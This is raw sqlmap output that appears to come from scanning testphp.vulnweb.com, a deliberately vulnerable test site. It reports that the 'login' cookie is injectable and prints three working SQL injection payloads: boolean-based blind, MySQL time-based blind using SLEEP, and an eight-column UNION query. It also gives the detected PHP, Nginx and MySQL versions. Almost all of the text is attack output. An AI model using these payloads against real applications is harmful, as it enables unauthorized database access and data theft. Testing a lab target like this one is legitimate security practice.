 Cookie parameter 'login' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 114 HTTP(s) requests:
---
Parameter: login (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: login=test/test' AND 9423=9423 AND 'OhmT'='OhmT

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 RLIKE time-based blind
    Payload: login=test/test' RLIKE SLEEP(5) AND 'zdLT'='zdLT

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: login=-7030' UNION ALL SELECT CONCAT(0x7170766b71,0x4c564d50445771574d75595a69644753504
851436e724e7961707172566276734f7861444744494a,0x71626b6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- NRH
h
---
[17:58:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Nginx 1.4.1
back-end DBMS: MySQL >= 5.0.12
[17:58:19] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\tes
tphp.vulnweb.com'

[*] ending @ 17:58:19 /2019-04-07/